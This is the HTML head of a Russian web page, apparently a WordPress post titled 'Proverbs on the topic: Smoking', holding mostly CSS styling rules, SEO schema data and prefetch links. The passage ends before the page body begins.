

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/
body_size: 19005
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Пословицы на тему: Курить</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/#webpage","url":"https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/","inLanguage":"ru-RU","name":"Пословицы на тему: Курить","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/#breadcrumblist"},"datePublished":"2021-05-01T16:50:10+03:00","dateModified":"2021-05-01T16:54:10+03:00"},{"@type":"Article","@id":"https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/#article","isPartOf":{"@id":"https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Пословицы на тему: Курить","datePublished":"2021-05-01T16:50:10+03:00","dateModified":"2021-05-01T16:54:10+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Пословицы"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/","url":"https://just-moment.ru/poslovicy/poslovicy-na-temu-kurit/","name":"Пословицы на тему: Курить"}}]}]}
  </script>
  <link rel="canonical" href="/poslovicy/poslovicy-na-temu-kurit/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
